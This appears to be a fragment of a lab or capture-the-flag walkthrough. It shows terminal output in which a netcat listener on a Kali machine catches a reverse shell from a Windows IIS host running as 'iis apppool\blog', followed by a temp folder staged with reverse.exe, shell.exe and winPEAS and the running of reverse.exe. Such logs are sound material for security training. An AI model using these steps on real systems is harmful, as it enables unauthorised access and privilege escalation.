 (root㉿kali)-[/home/hybcx/Tools/nishang]
# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.81.232] from (UNKNOWN) [10.10.9.70] 49381
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
iis apppool\blog
C:\Windows\Temp>
hybcx@192.168.246.130:22 重新连接 SFTP 端口 取消固定
08/06/2019 02:13 PM 421 cmdout
08/06/2019 02:11 PM 0 DMI2EBC.tmp
08/03/2019 10:43 AM 0 DMI4D21.tmp
08/06/2019 02:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 02:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
04/05/2024 09:53 PM 73,802 Message.exe
04/05/2024 09:31 PM <DIR> Microsoft
04/05/2024 10:14 PM 73,802 reverse.exe
04/05/2024 09:31 PM 73,802 shell.exe
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
08/06/2019 02:13 PM 67 tmp.dat
04/05/2024 09:40 PM 1,968,640 winPEASx64.exe
16 File(s) 2,825,028 bytes
3 Dir(s) 39,124,234,240 bytes free
.\reverse.exe
C:\Windows\Temp>.\reverse.exe